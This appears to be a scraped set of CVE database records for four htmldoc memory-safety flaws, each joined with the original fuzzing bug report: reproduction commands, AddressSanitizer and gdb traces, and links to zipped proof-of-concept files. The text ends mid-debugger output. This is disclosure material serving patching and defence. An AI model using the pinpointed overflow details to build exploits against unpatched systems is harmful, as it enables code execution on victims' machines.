A security issue was found in htmldoc v1.9.12 and before. A NULL pointer dereference in the function image_load_jpeg() in image.cxx may result in denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1967022"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/369b2ea1fd0d0537ba707f20a2f047b6afd2fbdc"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/415"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://ubuntu.com/security/CVE-2021-23191"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B9DD956F-44F8-4CB5-B9FD-9269C3E931F2",
"versionEndExcluding": null,
"versionEndIncluding": "1.9.12",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/415
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Hello, While fuzzing htmldoc , I found SEGV on unknown address
test platform
htmldoc Version 1.9.12 git [master 6898d0a]
OS :Ubuntu 20.04.1 LTS x86_64
kernel: 5.4.0-53-generic
compiler: clang version 10.0.0-4ubuntu1
reproduced:
```
htmldoc -f demo.pdf poc4.html
```
poc(zipped for update):
[poc4.zip](https://github.com/michaelrsweet/htmldoc/files/5872179/poc4.zip)
```
=================================================================
==38160==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000014 (pc 0x7fd7b98ce259 bp 0x000000000001 sp 0x7ffcf67f15c0 T0)
==38160==The signal is caused by a WRITE memory access.
==38160==Hint: address points to the zero page.
#0 0x7fd7b98ce258 (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x21258)
#1 0x7fd7b98cbf1e (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x1ef1e)
#2 0x7fd7b98c3f2e in jpeg_consume_input (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x16f2e)
#3 0x7fd7b98c41b1 in jpeg_read_header (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x171b1)
#4 0x5c06dd in image_load_jpeg(image_t*, _IO_FILE*, int, int) /home//htmldoc_sani/htmldoc/image.cxx:1357:3
#5 0x5c06dd in image_load /home//htmldoc_sani/htmldoc/image.cxx:824
#6 0x5a8f6f in compute_size(tree_str*) /home//htmldoc_sani/htmldoc/htmllib.cxx:3239:11
#7 0x5a1d63 in htmlReadFile /home//htmldoc_sani/htmldoc/htmllib.cxx:981:11
#8 0x53eb98 in read_file(char const*, tree_str**, char const*) /home//htmldoc_sani/htmldoc/htmldoc.cxx:2492:9
#9 0x539ce3 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1177:7
#10 0x7fd7b93610b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x41f8bd in _start (/home//htmldoc_sani/htmldoc/htmldoc+0x41f8bd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x21258)
==38160==ABORTING
```
```
[#0] 0x7ffff7ef5259 → mov DWORD PTR [rbx+0x14], r14d
[#1] 0x7ffff7ef2f1f → mov r12d, eax
[#2] 0x7ffff7eeaf2f → jpeg_consume_input()
[#3] 0x7ffff7eeb1b2 → jpeg_read_header()
[#4] 0x5c06de → image_load_jpeg(img=0x619000000080, fp=<optimized out>, gray=<optimized out>, load_data=0x0)
[#5] 0x5c06de → image_load(filename=0x603000000190 "/var/tmp/041944.000001.tmp", gray=0x0, load_data=0x0)
[#6] 0x5a8f70 → compute_size(t=0x608000001c20)
[#7] 0x5a1d64 → htmlReadFile(parent=<optimized out>, fp=0x615000000300, base=0x7fffffffcbe0 "./pocs_htmldoc")
[#8] 0x53eb99 → read_file(filename=<optimized out>, document=0x7fffffffd180, path=<optimized out>)
[#9] 0x539ce4 → main(argc=0x4, argv=0x7fffffffdd38)
```
reporter: chiba of topsec alphalab
|
AddressSanitizer: SEGV on unknown address 0x000000000014
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/415/comments
| 7 |
2021-01-26T08:50:41Z
|
2022-03-11T05:12:06Z
|
https://github.com/michaelrsweet/htmldoc/issues/415
| 794,049,235 | 415 |
CVE-2021-23206
|
2022-03-02T23:15:08.460
|
A flaw was found in htmldoc in v1.9.12 and prior. A stack buffer overflow in parse_table() in ps-pdf.cxx may lead to execute arbitrary code and denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1967028"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/ba61a3ece382389ae4482c7027af8b32e8ab4cc8"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/416"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://ubuntu.com/security/CVE-2021-23206"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B9DD956F-44F8-4CB5-B9FD-9269C3E931F2",
"versionEndExcluding": null,
"versionEndIncluding": "1.9.12",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/416
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Hello, While fuzzing htmldoc , I found a stack-buffer-overflow in parse_table() ps-pdf.cxx:6611:25
- test platform
htmldoc Version 1.9.12 git [master 6898d0a]
OS :Ubuntu 20.04.1 LTS x86_64
kernel: 5.4.0-53-generic
compiler: clang version 10.0.0-4ubuntu1
reproduced:
```
htmldoc -f demo.pdf poc6.html
```
poc(zipped for update):
[poc6.zip](https://github.com/michaelrsweet/htmldoc/files/5872200/poc6.zip)
```
=================================================================
==38215==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fff47945520 at pc 0x000000589ba7 bp 0x7fff47941170 sp 0x7fff47941168
READ of size 4 at 0x7fff47945520 thread T0
#0 0x589ba6 in parse_table(tree_str*, float, float, float, float, float*, float*, int*, int) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:6611:25
#1 0x558013 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:4167:11
#2 0x556c54 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:4081:9
#3 0x556c54 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:4081:9
#4 0x54f90e in pspdf_export /home//htmldoc_sani/htmldoc/ps-pdf.cxx:803:3
#5 0x53c845 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1291:3
#6 0x7ffbda5cf0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#7 0x41f8bd in _start (/home//htmldoc_sani/htmldoc/htmldoc+0x41f8bd)
Address 0x7fff47945520 is located in stack of thread T0 at offset 17312 in frame
#0 0x585052 in parse_table(tree_str*, float, float, float, float, float*, float*, int*, int) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:6308
This frame has 12 object(s):
[32, 36) 'left.addr'
[48, 52) 'right.addr'
[64, 17312) 'table' (line 6317) <== Memory access at offset 17312 overflows this variable
[17568, 17572) 'col_min' (line 6318)
[17584, 17588) 'col_pref' (line 6318)
[17600, 17604) 'col_height' (line 6318)
[17616, 17620) 'temp_bottom' (line 6318)
[17632, 17636) 'temp_top' (line 6318)
[17648, 17652) 'temp_page' (line 6335)
[17664, 17676) 'bgrgb' (line 6346)
[17696, 17951) 'table_text' (line 6980)
[18016, 18020) 'temp_y' (line 7092)
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /home//htmldoc_sani/htmldoc/ps-pdf.cxx:6611:25 in parse_table(tree_str*, float, float, float, float, float*, float*, int*, int)
Shadow bytes around the buggy address:
0x100068f20a50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100068f20a60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100068f20a70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100068f20a80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100068f20a90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100068f20aa0: 00 00 00 00[f2]f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2
0x100068f20ab0: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2
0x100068f20ac0: f2 f2 f2 f2 04 f2 04 f2 04 f2 04 f2 04 f2 04 f2
0x100068f20ad0: 00 04 f2 f2 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8
0x100068f20ae0: f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8
0x100068f20af0: f8 f8 f8 f8 f2 f2 f2 f2 f2 f2 f2 f2 f8 f3 f3 f3
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==38215==ABORTING
```
```
─ source:ps-pdf.cxx+6611 ────
6606 table.col_smins[col] = col_min;
6607
6608 temp_width = col_width / colspan;
6609 for (int i = 0; i < colspan; i ++)
6610 {
// i=0x1d0a, col=0x1
→ 6611 if (temp_width > table.col_widths[col + i])
6612 table.col_widths[col + i] = temp_width;
6613 }
6614 }
6615 else
6616 {
─ threads ────
[#0] Id 1, Name: "htmldoc", stopped 0x4238fa in parse_table (), reason: SIGSEGV
─ trace ────
[#0] 0x4238fa → parse_table(t=0x918b60, left=0, right=487, bottom=22, top=698, x=<optimized out>, y=0x7fffffffb674, page=<optimized out>, needspace=0x1)
[#1] 0x4157c0 → parse_doc(t=0x918b60, left=0x7fffffffb6e8, right=0x7fffffffb6e4, bottom=0x7fffffffb6ac, top=<optimized out>, x=<optimized out>, y=0x7fffffffb674, page=0x7fffffffb684, cpara=0x917d10, needspace=0x7fffffffb6d4)
[#2] 0x414964 → parse_doc(t=0x918390, left=<optimized out>, right=<optimized out>, bottom=<optimized out>, top=0x7fffffffb69c, x=0x7fffffffb6ec, y=<optimized out>, page=<optimized out>, cpara=<optimized out>, needspace=<optimized out>)
[#3] 0x414964 → parse_doc(t=0x9171d0, left=<optimized out>, right=<optimized out>, bottom=<optimized out>, top=0x7fffffffb69c, x=0x7fffffffb6ec, y=<optimized out>, page=<optimized out>, cpara=<optimized out>, needspace=<optimized out>)
[#4] 0x411980 → pspdf_export(document=<optimized out>, toc=<optimized out>)
[#5] 0x408e89 → main(argc=<optimized out>, argv=<optimized out>)
```
reporter: chiba of topsec alphalab
|
AddressSanitizer: stack-buffer-overflow in parse_table ps-pdf.cxx:6611:25
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/416/comments
| 3 |
2021-01-26T08:54:36Z
|
2022-03-11T05:14:48Z
|
https://github.com/michaelrsweet/htmldoc/issues/416
| 794,051,710 | 416 |
CVE-2021-26259
|
2022-03-03T23:15:08.033
|
A flaw was found in htmldoc in v1.9.12. Heap buffer overflow in render_table_row(),in ps-pdf.cxx may lead to arbitrary code execution and denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/0ddab26a542c74770317b622e985c52430092ba5"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/417"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.12:*:*:*:*:*:*:*",
"matchCriteriaId": "645554AD-DA7C-4B11-864A-89F423B08291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/417
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Hello, While fuzzing htmldoc , I found a heap-buffer-overflow in the render_table_row() ps-pdf.cxx:6123:34
- test platform
htmldoc Version 1.9.12 git [master 6898d0a]
OS :Ubuntu 20.04.1 LTS x86_64
kernel: 5.4.0-53-generic
compiler: clang version 10.0.0-4ubuntu1
reproduced:
htmldoc -f demo.pdf poc7.html
poc(zipped for update):
[poc7.zip](https://github.com/michaelrsweet/htmldoc/files/5872217/poc7.zip)
```
=================================================================
==38248==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x625000002100 at pc 0x00000059260e bp 0x7fffa3362670 sp 0x7fffa3362668
READ of size 8 at 0x625000002100 thread T0
#0 0x59260d in render_table_row(hdtable_t&, tree_str***, int, unsigned char*, float, float, float, float, float*, float*, int*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:6123:34
#1 0x588630 in parse_table(tree_str*, float, float, float, float, float*, float*, int*, int) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:7081:5
#2 0x558013 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:4167:11
#3 0x556c54 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:4081:9
#4 0x556c54 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:4081:9
#5 0x54f90e in pspdf_export /home//htmldoc_sani/htmldoc/ps-pdf.cxx:803:3
#6 0x53c845 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1291:3
#7 0x7f52a6b3e0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#8 0x41f8bd in _start (/home//htmldoc_sani/htmldoc/htmldoc+0x41f8bd)
0x625000002100 is located 32 bytes to the right of 8160-byte region [0x625000000100,0x6250000020e0)
allocated by thread T0 here:
#0 0x4eea4e in realloc /home/goushi/work/libfuzzer-workshop/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:165
#1 0x55d96b in check_pages(int) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:8804:24
SUMMARY: AddressSanitizer: heap-buffer-overflow /home//htmldoc_sani/htmldoc/ps-pdf.cxx:6123:34 in render_table_row(hdtable_t&, tree_str***, int, unsigned char*, float, float, float, float, float*, float*, int*)
Shadow bytes around the buggy address:
0x0c4a7fff83d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff83e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff83f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8410: 00 00 00 00 00 00 00 00 00 00 00 00 fa fa fa fa
=>0x0c4a7fff8420:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8430: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8440: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8450: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8460: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8470: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==38248==ABORTING
```
```
──── source:ps-pdf.cxx+8754 ────
8749 break;
8750 }
8751
8752 if (insert)
8753 {
→ 8754 if (insert->prev)
8755 insert->prev->next = r;
8756 else
8757 pages[page].start = r;
8758
8759 r->prev = insert->prev;
─ threads ────
[#0] Id 1, Name: "htmldoc", stopped 0x415e8c in new_render (), reason: SIGSEGV
── trace ────
[#0] 0x415e8c → new_render(page=0x14, type=0x2, x=0, y=-6.3660128850113321e+24, width=1.2732025770022664e+25, height=6.3660128850113321e+24, data=0x7fffffff6a40, insert=0x682881c800000000)
[#1] 0x4267e2 → render_table_row(table=@0x7fffffff6d98, cells=<optimized out>, row=<optimized out>, height_var=<optimized out>, left=0, right=0, bottom=<optimized out>, top=<optimized out>, x=<optimized out>, y=<optimized out>, page=<optimized out>)
[#2] 0x424519 → parse_table(t=<optimized out>, left=<optimized out>, right=<optimized out>, bottom=<optimized out>, top=<optimized out>, x=<optimized out>, y=<optimized out>, page=<optimized out>, needspace=<optimized out>)
[#3] 0x4157c0 → parse_doc(t=0x918c20, left=0x7fffffffb6e8, right=0x7fffffffb6e4, bottom=0x7fffffffb6ac, top=<optimized out>, x=<optimized out>, y=0x7fffffffb674, page=0x7fffffffb684, cpara=0x917cc0, needspace=0x7fffffffb6d4)
[#4] 0x414964 → parse_doc(t=0x918390, left=<optimized out>, right=<optimized out>, bottom=<optimized out>, top=0x7fffffffb69c, x=0x7fffffffb6ec, y=<optimized out>, page=<optimized out>, cpara=<optimized out>, needspace=<optimized out>)
[#5] 0x414964 → parse_doc(t=0x9171d0, left=<optimized out>, right=<optimized out>, bottom=<optimized out>, top=0x7fffffffb69c, x=0x7fffffffb6ec, y=<optimized out>, page=<optimized out>, cpara=<optimized out>, needspace=<optimized out>)
[#6] 0x411980 → pspdf_export(document=<optimized out>, toc=<optimized out>)
[#7] 0x408e89 → main(argc=<optimized out>, argv=<optimized out>)
──
```
reporter: chiba of topsec alphalab
|
AddressSanitizer: heap-buffer-overflow on render_table_row() ps-pdf.cxx:6123:34
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/417/comments
| 3 |
2021-01-26T08:58:27Z
|
2022-03-11T05:17:23Z
|
https://github.com/michaelrsweet/htmldoc/issues/417
| 794,054,116 | 417 |
CVE-2021-26948
|
2022-03-03T23:15:08.090
|
Null pointer dereference in the htmldoc v1.9.11 and before may allow attackers to execute arbitrary code and cause a denial of service via a crafted html file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/410"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.11:*:*:*:*:*:*:*",
"matchCriteriaId": "F3C6490A-0378-4647-A044-BE4C49DC2904",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/410
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
While fuzzing htmldoc I found a segmentation fault in the copy_image() function, in epub.cxx:1221
testcase:(zipped so GitHub accepts it)
[crash01.html.zip](https://github.com/michaelrsweet/htmldoc/files/5854045/crash01.html.zip)
reproduced by running:
```
htmldoc -f demo.epub crash01.html
```
htmldoc Version v1.9.11 git [master 0f9d20]
tested on:
OS :Ubuntu 20.04.1 LTS
kernel: 5.4.0-53-generic
compiler: clang version 10.0.0-4ubuntu1
Target: x86_64-pc-linux-gnu
OS : macOS Catalina 10.15.5(19F101) MacBook Pro (Retina, 13-inch, Early 2015)
compiler: Apple clang version 11.0.0 (clang-1100.0.33.17)
Install from snap or download mac dmg don't crash for this testcase.
- addresssanitizer
```
==3252595==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000042fc30 bp 0x7ffe6ab48d00 sp 0x7ffe6ab484a0 T0)
==3252595==The signal is caused by a READ memory access.
==3252595==Hint: address points to the zero page.
#0 0x42fc30 in strcmp (/home/chiba/check_crash/htmldoc/htmldoc/htmldoc+0x42fc30)
#1 0x7f70ce1fd7c7 in bsearch /build/glibc-ZN95T4/glibc-2.31/stdlib/../bits/stdlib-bsearch.h:33:23
#2 0x4c81b0 in copy_image(_zipc_s*, char const*) /home/chiba/check_crash/htmldoc/htmldoc/epub.cxx:1221:25
#3 0x4c8434 in copy_images(_zipc_s*, tree_str*) /home/chiba/check_crash/htmldoc/htmldoc/epub.cxx:1288:11
#4 0x4c71c5 in epub_export /home/chiba/check_crash/htmldoc/htmldoc/epub.cxx:211:13
#5 0x4d0f13 in main /home/chiba/check_crash/htmldoc/htmldoc/htmldoc.cxx:1291:3
#6 0x7f70ce1dd0b2 in __libc_start_main /build/glibc-ZN95T4/glibc-2.31/csu/../csu/libc-start.c:308:16
#7 0x41c5fd in _start (/home/chiba/check_crash/htmldoc/htmldoc/htmldoc+0x41c5fd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/home/chiba/check_crash/htmldoc/htmldoc/htmldoc+0x42fc30) in strcmp
==3252595==ABORTING
```
- gdb
```
─[ DISASM ]─
► 0x7ffff7de1ed7 <__strcmp_avx2+887> vmovdqu ymm1, ymmword ptr [rdi + rdx]
0x7ffff7de1edc <__strcmp_avx2+892> vpcmpeqb ymm0, ymm1, ymmword ptr [rsi + rdx]
0x7ffff7de1ee1 <__strcmp_avx2+897> vpminub ymm0, ymm0, ymm1
0x7ffff7de1ee5 <__strcmp_avx2+901> vpcmpeqb ymm0, ymm0, ymm7
0x7ffff7de1ee9 <__strcmp_avx2+905> vpmovmskb ecx, ymm0
0x7ffff7de1eed <__strcmp_avx2+909> test ecx, ecx
0x7ffff7de1eef <__strcmp_avx2+911> jne __strcmp_avx2+848 <__strcmp_avx2+848>
↓
0x7ffff7de1eb0 <__strcmp_avx2+848> add rdi, rdx
0x7ffff7de1eb3 <__strcmp_avx2+851> add rsi, rdx
0x7ffff7de1eb6 <__strcmp_avx2+854> tzcnt edx, ecx
0x7ffff7de1eba <__strcmp_avx2+858> movzx eax, byte ptr [rdi + rdx]
─[ STACK ]──
00:0000│ rsp 0x7fffffffd948 —▸ 0x7ffff7ca27c8 (bsearch+88) ◂— test eax, eax
01:0008│ 0x7fffffffd950 —▸ 0x555555aa6bc0 —▸ 0x555555aa6fd0 —▸ 0x7ffff7e47000 (main_arena+1152) —▸ 0x7ffff7e46ff0 (main_arena+1136) ◂— ...
02:0010│ 0x7fffffffd958 ◂— 0x8
03:0018│ 0x7fffffffd960 ◂— 0x0
04:0020│ 0x7fffffffd968 —▸ 0x555555aa8bf0 —▸ 0x555555aa8af0 —▸ 0x555555aa7f40 —▸ 0x555555aa65c0 ◂— ...
05:0028│ 0x7fffffffd970 —▸ 0x555555aa9200 —▸ 0x555555aa6340 ◂— 0x5555fbad2480
06:0030│ 0x7fffffffd978 —▸ 0x555555aa8fe0 ◂— 0x616d693a61746164 ('data:ima')
07:0038│ 0x7fffffffd980 —▸ 0x5555555cd04b ◂— 0x22263e3c00435253 /* 'SRC' */
pwndbg> bt
